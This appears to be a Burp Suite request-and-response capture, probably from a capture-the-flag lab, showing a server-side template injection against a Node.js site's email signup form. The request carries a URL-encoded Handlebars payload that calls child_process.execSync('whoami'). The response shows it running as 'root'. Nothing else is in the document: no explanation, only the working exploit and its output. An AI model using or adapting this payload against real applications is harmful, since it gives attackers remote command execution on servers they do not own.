 Request
Pretty Raw Hex
\n
14
15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61
%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a
%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d
%7d%0a%20%20%7b%7b%23%77%69%74%68%20%73
%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73
%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%7b
%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20
%20%20%20%7b%7b%74%68%69%73%2e%70%75%73
%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72
%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73
%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20
%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70
%7d%7d%0a%20%20%20%20%20%20%7b%7b%23%77
%69%74%68%20%73%74%72%69%6e%67%2e%73%70
%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c
%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20
%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a
%20%20%20%20%20%20%20%7b%7b%74%68%69%73
%2e%70%75%73%68%20%22%72%65%74%75%72%6e
%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e
%4d%6f%64%75%6c%65%2e%72%65%71%75%69%72
%65%28%27%63%68%69%6c%64%5f%70%72%6f%63
%65%73%73%27%29%2e%65%78%65%63%53%79%6e
%63%28%27%77%68%6f%61%6d%69%27%29%3b%22
%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68
%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20
%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e
%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20
%20%20%20%7b%7b%23%77%69%74%68%20%28%73
%74%72%69%6e%67%2e%73%75%62%2e%61%70%70
%6c%79%20%30%20%63%6f%64%65%6c%69%73%74
%29%7d%7d%0a%20%20%20%20%20%20%20%20%20
%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20
%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a
%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d
%7d%0a%20%20%20%7b%7b%2f%77%69%74%68%7d
%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d
%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b
%2f%77%69%74%68%7d%7d&action=Submit
Response
Pretty Raw Hex Render
\n
28 <div class="type-wrap">
29 <span id="typed" style="white-space:pre;" class="typed">
</span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name="action" value=
"Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 root
48
49
50 </p>
51 </div>
52 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js">
</script>
53 <script src="js/typed.min.js">
</script>
54 <script src="js/main.js">
</script>
55 </body>
56
57 </html>